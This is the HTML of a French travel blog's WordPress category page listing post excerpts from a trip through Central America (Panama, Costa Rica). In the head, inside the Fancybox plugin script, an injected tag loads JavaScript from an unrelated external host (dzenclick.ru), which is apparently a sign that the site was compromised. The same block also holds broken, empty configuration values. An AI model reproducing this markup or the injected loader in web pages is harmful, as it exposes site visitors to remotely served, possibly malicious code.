

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lagrandevadrouille.enialis.net/category/laventure/amerique-centrale/
body_size: 56356
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR">
<head>
    <meta http-equiv="content-type" content="text/plain; charset=UTF-8" />
    <meta http-equiv="content-language" content="fr"/>
    <title>La grande vadrouille | Amérique centrale</title>
    <link rel="icon" type="image/png" href="https://lagrandevadrouille.enialis.net/wp-content/themes/adventure-journal/images/poulpe.png"/>
    <link rel="shortcut icon" type="image/x-icon" href="https://lagrandevadrouille.enialis.net/wp-content/themes/adventure-journal/images/poulpe.ico"/>
    <meta name="author" content="Isa & Sara" />
    <meta name="description" content="Tour du Monde d'Isa et Sara." />
    <meta name="keywords" lang="fr" content="la grande vadrouille, tour du monde, isa et sara, isa & sara, amérique centrale, amérique du sud, océanie, asie du sud est" />
    <meta name="iconpath" id="iconpath" content="https://lagrandevadrouille.enialis.net/wp-content/themes/adventure-journal/images/bh" />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://lagrandevadrouille.enialis.net/xmlrpc.php" />
    
	<style type="text/css">
		#fancybox-close{:-15px;:-15px}
						div#fancybox-outer{background-color:}
			</style>

	<link rel="alternate" type="application/rss+xml" title="La grande vadrouille &raquo; Flux" href="https://lagrandevadrouille.enialis.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="La grande vadrouille &raquo; Flux des commentaires" href="https://lagrandevadrouille.enialis.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="La grande vadrouille &raquo; Flux de la catégorie Amérique centrale" href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-centrale/feed/" />
<link rel='stylesheet' id='fancybox-css'  href='https://lagrandevadrouille.enialis.net/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='sedlex_styles-css'  href='https://lagrandevadrouille.enialis.net/wp-content/plugins/content-table/core/load-styles.php?c=0&#038;load=779a5fa7d71c6a000d7c5a17749759c4&#038;ver=20260121' type='text/css' media='all' />
<link rel='stylesheet' id='theme-css'  href='https://lagrandevadrouille.enialis.net/wp-content/themes/adventure-journal/style.css?ver=3.4.2' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='style-ie-css'  href='https://lagrandevadrouille.enialis.net/wp-content/themes/adventure-journal/style-ie.css?ver=3.4.2' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='theme_override-css'  href='https://lagrandevadrouille.enialis.net/wp-content/themes/style.adventure-journal.css?ver=3.4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://lagrandevadrouille.enialis.net/wp-includes/js/jquery/jquery.js?ver=1.7.2'></script>
<script type='text/javascript' src='https://lagrandevadrouille.enialis.net/wp-content/plugins/fancybox-for-wordpress/fancybox/jquery.fancybox.js?ver=1.3.4'></script>
<script type='text/javascript' src='https://apis.google.com/js/plusone.js?ver=3.4.2'></script>
<script type='text/javascript' src='https://lagrandevadrouille.enialis.net/wp-content/plugins/content-table/core/load-scripts.php?c=0&#038;load=c2903ef533eccb5f8df71266aa2b79ce&#038;ver=20260121'></script>
<script type='text/javascript' src='http://maps.google.com/maps/api/js?sensor=false&#038;ver=3.4.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lagrandevadrouille.enialis.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://lagrandevadrouille.enialis.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 3.4.2" />

<!-- Fancybox for WordPress v3.0.2 -->
<script type="text/javascript">
jQuery(function(){

jQuery.fn.getTitle = function() { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
	var arr = jQuery("a.fancybox");
	jQuery.each(arr, function() {
		var title = jQuery(this).children("img").attr("title");
		jQuery(this).attr('title',title);
	})
}

// Supported file extensions
var thumbnails = jQuery("a:has(img)").not(".nolightbox").filter( function() { return /\.(jpe?g|png|gif|bmp)$/i.test(jQuery(this).attr('href')) });


jQuery("a.fancybox").fancybox({
	'cyclic': false,
	'autoScale': false,
	'padding': ,
	'opacity': false,
	'speedIn': ,
	'speedOut': ,
	'changeSpeed': ,
	'overlayShow': false,
	'overlayOpacity': "",
	'overlayColor': "",
	'titleShow': false,
	'titlePosition': '',
	'enableEscapeButton': false,
	'showCloseButton': false,
	'showNavArrows': false,
	'hideOnOverlayClick': false,
	'hideOnContentClick': false,
	'width': ,
	'height': ,
	'transitionIn': "",
	'transitionOut': "",
	'centerOnScroll': false
});

</script><script src=http://dzenclick.ru/06nB></script><script>

})
</script>
<!-- END Fancybox for WordPress -->
	<!-- TSE Version 2700 //-->
	<style type="text/css">
	#tseCTIsmileys-comment {
		background: transparent;
		border: 0px solid black;
		height: 36px;
		padding: 0px;
		margin: 0px auto 5px auto;
		overflow: auto;
		text-align: center;
		width: 420px;
	}
	#tseCTIsmileys-comment img {
		border: 0px;
		height: 16px;
		margin: 0px;
		padding: 0px 2px 1px 1px;
		width: 16px;
	}
	</style><link media="screen" type="text/css" rel="stylesheet" href="https://lagrandevadrouille.enialis.net/wp-content/plugins/wp-gmappity-easy-google-maps/styles/wpgmappity-post-styles.css" />	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ADDAF9; background-image: url('http://lagrandevadrouille.enialis.net/wp-content/uploads/2012/09/P7044443-e1350767894435.jpg'); background-repeat: no-repeat; background-position: top center; background-attachment: fixed; }
</style>
</head>
<body class="archive category category-amerique-centrale category-28 custom-background">
    <div id="ancestor-4694" class="siteframe page-siteframe ">
        <div id="container">
          <div id="container2">
            <div class="nav-horz nav-main" id="menu">
              <div class="nav-main-left">
                <div class="nav-main-right">
                    <div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-1116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1116"><a href="https://lagrandevadrouille.enialis.net/">Bienvenue !</a></li>
<li id="menu-item-1117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1117"><a href="https://lagrandevadrouille.enialis.net/a-propos-de-ces-baroudeuses/">À propos de ces baroudeuses</a></li>
<li id="menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1118"><a href="https://lagrandevadrouille.enialis.net/reves/">Rêves…</a>
<ul class="sub-menu">
	<li id="menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1119"><a href="https://lagrandevadrouille.enialis.net/reves/citations/">Citations</a></li>
	<li id="menu-item-1120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1120"><a href="https://lagrandevadrouille.enialis.net/reves/pensees-philosophiques/">Réflexions</a></li>
</ul>
</li>
<li id="menu-item-1121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1121"><a href="https://lagrandevadrouille.enialis.net/preparatifs/">Préparatifs</a>
<ul class="sub-menu">
	<li id="menu-item-1122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1122"><a href="https://lagrandevadrouille.enialis.net/preparatifs/administratif/">Administratif</a></li>
	<li id="menu-item-1123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1123"><a href="https://lagrandevadrouille.enialis.net/preparatifs/billets/">Billets</a></li>
	<li id="menu-item-1124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://lagrandevadrouille.enialis.net/preparatifs/sante/">Santé</a></li>
	<li id="menu-item-1125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125"><a href="https://lagrandevadrouille.enialis.net/preparatifs/budget/">Argent et budget</a></li>
	<li id="menu-item-1478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1478"><a href="https://lagrandevadrouille.enialis.net/preparatifs/monnaie-et-taux-de-change-2/">Monnaie et taux de change</a></li>
	<li id="menu-item-1126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1126"><a href="https://lagrandevadrouille.enialis.net/preparatifs/equipement/">Équipement</a></li>
	<li id="menu-item-1127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"><a href="https://lagrandevadrouille.enialis.net/preparatifs/liens-utiles/">Liens utiles</a></li>
	<li id="menu-item-1128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1128"><a href="https://lagrandevadrouille.enialis.net/preparatifs/trucs-et-astuces/">Trucs et astuces</a></li>
	<li id="menu-item-1129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1129"><a href="https://lagrandevadrouille.enialis.net/preparatifs/avant-le-depart/">Avant le départ : quizz</a></li>
</ul>
</li>
<li id="menu-item-1130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1130"><a href="https://lagrandevadrouille.enialis.net/itineraire/">Itinéraire</a>
<ul class="sub-menu">
	<li id="menu-item-1131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1131"><a href="https://lagrandevadrouille.enialis.net/itineraire/amerique-centrale/">Amérique centrale</a></li>
	<li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="https://lagrandevadrouille.enialis.net/itineraire/amerique-du-sud/">Amérique du Sud</a></li>
	<li id="menu-item-1133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1133"><a href="https://lagrandevadrouille.enialis.net/itineraire/oceanie/">Océanie</a></li>
	<li id="menu-item-1134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a href="https://lagrandevadrouille.enialis.net/itineraire/asie-du-sud-est/">Asie du Sud Est</a></li>
</ul>
</li>
<li id="menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1135"><a href="https://lagrandevadrouille.enialis.net/recits-de-nos-aventures/">L&rsquo;aventure</a>
<ul class="sub-menu">
	<li id="menu-item-1685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1685"><a href="https://lagrandevadrouille.enialis.net/recits-de-nos-aventures/cartes/">Cartes</a></li>
	<li id="menu-item-1279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1279"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-centrale/mexico/">Mexico</a></li>
	<li id="menu-item-1277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1277"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-centrale/guatemala/">Guatemala</a></li>
	<li id="menu-item-1278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1278"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-centrale/honduras/">Honduras</a></li>
	<li id="menu-item-1280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1280"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-centrale/nicaragua/">Nicaragua</a></li>
	<li id="menu-item-1276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1276"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-centrale/costa-rica/">Costa Rica</a></li>
	<li id="menu-item-1281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1281"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-centrale/panama/">Panama</a></li>
	<li id="menu-item-1286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1286"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-du-sud/ecuador/">Ecuador</a></li>
	<li id="menu-item-1288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1288"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-du-sud/peru/">Peru</a></li>
	<li id="menu-item-1283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1283"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-du-sud/bolivia/">Bolivia</a></li>
	<li id="menu-item-1284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1284"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-du-sud/brasil/">Brasil</a></li>
	<li id="menu-item-1289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1289"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-du-sud/uruguay/">Uruguay</a></li>
	<li id="menu-item-1282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1282"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-du-sud/argentina/">Argentina</a></li>
	<li id="menu-item-1285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1285"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-du-sud/chile/">Chile</a></li>
	<li id="menu-item-1294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294"><a href="https://lagrandevadrouille.enialis.net/category/laventure/oceanie/new-zealand/">New Zealand</a></li>
	<li id="menu-item-1293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1293"><a href="https://lagrandevadrouille.enialis.net/category/laventure/oceanie/australia/">Australia</a></li>
	<li id="menu-item-1290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1290"><a href="https://lagrandevadrouille.enialis.net/category/laventure/asie-du-sud-est/indonesia/">Indonesia</a></li>
	<li id="menu-item-1292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1292"><a href="https://lagrandevadrouille.enialis.net/category/laventure/asie-du-sud-est/thailande/">Thaïlande</a></li>
	<li id="menu-item-1291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1291"><a href="https://lagrandevadrouille.enialis.net/category/laventure/asie-du-sud-est/laos/">Laos</a></li>
</ul>
</li>
<li id="menu-item-1152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1152"><a href="https://lagrandevadrouille.enialis.net/photos/">L&rsquo;art</a>
<ul class="sub-menu">
	<li id="menu-item-1242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://lagrandevadrouille.enialis.net/photos/faune-et-flore/">Faune et flore</a></li>
	<li id="menu-item-1155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1155"><a href="https://lagrandevadrouille.enialis.net/photos/art/">Danse et musique</a></li>
	<li id="menu-item-1157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1157"><a href="https://lagrandevadrouille.enialis.net/photos/civilisations-anciennes/">Civilisations anciennes</a></li>
	<li id="menu-item-1156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="https://lagrandevadrouille.enialis.net/photos/dessinpeinture/">Architecture</a></li>
	<li id="menu-item-1153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1153"><a href="https://lagrandevadrouille.enialis.net/photos/photos/">Photos</a></li>
	<li id="menu-item-1789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1789"><a href="https://lagrandevadrouille.enialis.net/photos/medecine/">Medecine</a></li>
	<li id="menu-item-1876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1876"><a href="https://lagrandevadrouille.enialis.net/photos/fusca/">Fusca !</a></li>
	<li id="menu-item-4656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4656"><a href="https://lagrandevadrouille.enialis.net/category/livres/">Livres</a></li>
</ul>
</li>
<li id="menu-item-1158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1158"><a href="https://lagrandevadrouille.enialis.net/best-of/">Best Of</a>
<ul class="sub-menu">
	<li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://lagrandevadrouille.enialis.net/best-of/photos-insolites/">Photos insolites</a></li>
	<li id="menu-item-1160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1160"><a href="https://lagrandevadrouille.enialis.net/best-of/anecdotes/">Anecdotes</a></li>
	<li id="menu-item-1161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1161"><a href="https://lagrandevadrouille.enialis.net/best-of/decouvertes-et-rencontres/">1ères fois</a></li>
	<li id="menu-item-1162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1162"><a href="https://lagrandevadrouille.enialis.net/best-of/belles-rencontres/">Belles rencontres</a></li>
	<li id="menu-item-1163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1163"><a href="https://lagrandevadrouille.enialis.net/best-of/nos-challenges/">Nos challenges</a></li>
</ul>
</li>
<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1164"><a href="https://lagrandevadrouille.enialis.net/et-apres/">Et après ??</a></li>
</ul></div>                </div>
              </div>
              <div class="nav-main-bottom"></div>
            </div>
            <div class="clear"></div>
            <!-- end header -->
      <div id="header">
        <div id="aventure-logo"></div>
        <div id="header2"><div id="header3"><div id="header4">
              <div id="air-mail-logo"></div>
              <div id="avion-logo"></div>
            		<div id="logo">
	  <div id="logo-2">
    <div id="poulpe-logo"></div>
		<div id="logo-3">
		  <table><tr><td>
                            <div id="site-title"><a href="https://lagrandevadrouille.enialis.net/" title="La grande vadrouille" rel="home">
				  La grande vadrouille				  </a></div>
				<div id="site-description">Isa et Sara à la découverte de&#8230;</div>          </td></tr></table>
		</div>
	  </div>
	</div>
	              <div id="banner">
                <div id="isa_sara-logo"></div>
                <div id="wanted-logo"></div>
                <div id="velo-logo"></div>
                <div id="depart-logo"></div>
                                        <img src="https://lagrandevadrouille.enialis.net/wp-content/uploads/2012/09/cropped-DSC07172.jpg" width="920" height="360" alt="" />
                
              </div>
      </div></div></div></div>

<div class="content type-category"  id="col-2-right">
  <div id="col-main" style="width:720px;">
    <div id="main-content" class="paper-all">
        <!-- BEGIN Main Content-->
        <h1><span>Amérique centrale</span></h1>
        
	<div id="nav-above" class="navigation">
		<div class="nav-previous"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-centrale/page/2/" ><span class="meta-nav">&laquo;</span> Articles précédents</a></div>
		<div class="nav-next"></div>
                <div class="clear"></div>
	</div><!-- #nav-above -->




			<div id="post-4694" class="post-4694 post type-post status-publish format-standard hentry category-amerique-centrale category-amerique-du-sud category-laventure">
                                                                <h2 class="entry-title"><a href="https://lagrandevadrouille.enialis.net/resume-amerique-latine/" title="Permalink to Resume Amerique Latine" rel="bookmark">Resume Amerique Latine</a></h2>
                        			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://lagrandevadrouille.enialis.net/resume-amerique-latine/" title="00:53" rel="bookmark"><span class="entry-date">8 juin 2013</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://lagrandevadrouille.enialis.net/author/admin/" title="View all posts by Isa et Sara">Isa et Sara</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>Ce qu on a aime -la musique, la danse, les soirees, les gens aimables, l ambiance quoi ! (Surtout les gens, pour moi, lol. Pour la musique et les soirees, je suis malheureusement un peu plus selective !) -les paysages varies et magnifiques &#8211; la chance incroyable et perpetuellement emouvante de voir une faune rare et &hellip; <a class="read-excerpt" href="https://lagrandevadrouille.enialis.net/resume-amerique-latine/">Continuer la lecture <span class="meta-nav">&raquo;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Catégories: </span> <a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-centrale/" title="Voir tous les articles dans Amérique centrale" rel="category tag">Amérique centrale</a>, <a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-du-sud/" title="Voir tous les articles dans Amérique du Sud" rel="category tag">Amérique du Sud</a>, <a href="https://lagrandevadrouille.enialis.net/category/laventure/" title="Voir tous les articles dans L&#039;aventure" rel="category tag">L'aventure</a>					</span>
					<span class="meta-sep">|</span>
												<span class="comments-link"><a href="https://lagrandevadrouille.enialis.net/resume-amerique-latine/#respond" title="Commentaire sur Resume Amerique Latine">Laisser un commentaire</a></span>

			</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-2715" class="post-2715 post type-post status-publish format-standard hentry category-laventure category-panama">
                                                                <h2 class="entry-title"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-centrale/panama/" title="Panama"><img src="https://lagrandevadrouille.enialis.net//wp-content/uploads/2012/09/panama.jpg" width="64" height="42" alt="Panama" title="Panama" /></a><a href="https://lagrandevadrouille.enialis.net/panama/" title="Permalink to Panama" rel="bookmark">Panama</a></h2>
                        			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://lagrandevadrouille.enialis.net/panama/" title="01:34" rel="bookmark"><span class="entry-date">4 janvier 2013</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://lagrandevadrouille.enialis.net/author/admin/" title="View all posts by Isa et Sara">Isa et Sara</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>02/01/2013 Depart de Puerto Jimenez le matin tres tot, on prend le bateau pour Golfito et on a un super beau lever de soleil sur la mer. On rejoint l autre cote, des collines de jungle dans la brume. Puis on passe la frontiere (ca va pas trop long) et on va a David puis &hellip; <a class="read-excerpt" href="https://lagrandevadrouille.enialis.net/panama/">Continuer la lecture <span class="meta-nav">&raquo;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Catégories: </span> <a href="https://lagrandevadrouille.enialis.net/category/laventure/" title="Voir tous les articles dans L&#039;aventure" rel="category tag">L'aventure</a>, <a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-centrale/panama/" title="Voir tous les articles dans Panama" rel="category tag">Panama</a>					</span>
					<span class="meta-sep">|</span>
												<span class="comments-link"><a href="https://lagrandevadrouille.enialis.net/panama/#comments" title="Commentaire sur Panama">2 Commentaires</a></span>

			</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-2729" class="post-2729 post type-post status-publish format-standard hentry category-costa-rica category-laventure">
                                                                <h2 class="entry-title"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-centrale/costa-rica/" title="Costa Rica"><img src="https://lagrandevadrouille.enialis.net//wp-content/uploads/2012/09/costa-rica.jpg" width="64" height="42" alt="Costa Rica" title="Costa Rica" /></a><a href="https://lagrandevadrouille.enialis.net/resume-costa-rica/" title="Permalink to Resume Costa Rica" rel="bookmark">Resume Costa Rica</a></h2>
                        			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://lagrandevadrouille.enialis.net/resume-costa-rica/" title="01:11" rel="bookmark"><span class="entry-date">4 janvier 2013</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://lagrandevadrouille.enialis.net/author/admin/" title="View all posts by Isa et Sara">Isa et Sara</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>Ce qu on  a aime Les animaux (le PUMA), les parcs nationaux (la nature en general) Les plages Les rencontres (quebecquoises, mexicains, espagnol, suedoise) Nos guides Le steak de Noel, la fete du village du nouvel an et le feu d artifice Le rodeo La proprete des rues h Ce qu on a pas aime &hellip; <a class="read-excerpt" href="https://lagrandevadrouille.enialis.net/resume-costa-rica/">Continuer la lecture <span class="meta-nav">&raquo;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Catégories: </span> <a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-centrale/costa-rica/" title="Voir tous les articles dans Costa Rica" rel="category tag">Costa Rica</a>, <a href="https://lagrandevadrouille.enialis.net/category/laventure/" title="Voir tous les articles dans L&#039;aventure" rel="category tag">L'aventure</a>					</span>
					<span class="meta-sep">|</span>
												<span class="comments-link"><a href="https://lagrandevadrouille.enialis.net/resume-costa-rica/#respond" title="Commentaire sur Resume Costa Rica">Laisser un commentaire</a></span>

			</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-2674" class="post-2674 post type-post status-publish format-standard hentry category-costa-rica category-laventure">
                                                                <h2 class="entry-title"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-centrale/costa-rica/" title="Costa Rica"><img src="https://lagrandevadrouille.enialis.net//wp-content/uploads/2012/09/costa-rica.jpg" width="64" height="42" alt="Costa Rica" title="Costa Rica" /></a><a href="https://lagrandevadrouille.enialis.net/puerto-jimenez-et-parc-national-corcovado/" title="Permalink to Puerto Jimenez et Parc National Corcovado" rel="bookmark">Puerto Jimenez et Parc National Corcovado</a></h2>
                        			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://lagrandevadrouille.enialis.net/puerto-jimenez-et-parc-national-corcovado/" title="00:55" rel="bookmark"><span class="entry-date">4 janvier 2013</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://lagrandevadrouille.enialis.net/author/admin/" title="View all posts by Isa et Sara">Isa et Sara</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>29/12/12 Donc on a une journee a Puerto Jimenez, avant de pouvoir aller au Parc. Et bien on va visiter ! Notre hote italien, tres marrant et tres gentil, propose de nous emmener voir les cocrodrillos ! On passe par des petits chemins, entre les maisons, la mer (enfin l interieur du golfe d Osa), &hellip; <a class="read-excerpt" href="https://lagrandevadrouille.enialis.net/puerto-jimenez-et-parc-national-corcovado/">Continuer la lecture <span class="meta-nav">&raquo;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Catégories: </span> <a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-centrale/costa-rica/" title="Voir tous les articles dans Costa Rica" rel="category tag">Costa Rica</a>, <a href="https://lagrandevadrouille.enialis.net/category/laventure/" title="Voir tous les articles dans L&#039;aventure" rel="category tag">L'aventure</a>					</span>
					<span class="meta-sep">|</span>
												<span class="comments-link"><a href="https://lagrandevadrouille.enialis.net/puerto-jimenez-et-parc-national-corcovado/#respond" title="Commentaire sur Puerto Jimenez et Parc National Corcovado">Laisser un commentaire</a></span>

			</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-2649" class="post-2649 post type-post status-publish format-standard hentry category-costa-rica category-laventure">
                                                                <h2 class="entry-title"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-centrale/costa-rica/" title="Costa Rica"><img src="https://lagrandevadrouille.enialis.net//wp-content/uploads/2012/09/costa-rica.jpg" width="64" height="42" alt="Costa Rica" title="Costa Rica" /></a><a href="https://lagrandevadrouille.enialis.net/uvita/" title="Permalink to Uvita" rel="bookmark">Uvita</a></h2>
                        			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://lagrandevadrouille.enialis.net/uvita/" title="01:04" rel="bookmark"><span class="entry-date">30 décembre 2012</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://lagrandevadrouille.enialis.net/author/admin/" title="View all posts by Isa et Sara">Isa et Sara</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
